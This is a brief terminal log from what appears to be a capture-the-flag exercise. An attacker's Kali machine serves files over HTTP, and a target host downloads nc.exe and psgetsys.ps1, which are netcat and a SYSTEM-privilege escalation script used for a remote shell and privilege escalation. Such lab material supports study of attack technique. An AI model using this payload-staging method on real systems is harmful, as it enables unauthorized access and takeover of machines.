 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/debugging/files]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.15.36 - - [07/Nov/2025 08:17:03] "GET /nc.exe HTTP/1.1" 200 -
172.16.15.36 - - [07/Nov/2025 08:17:14] "GET /psgetsys.ps1 HTTP/1.1" 200 -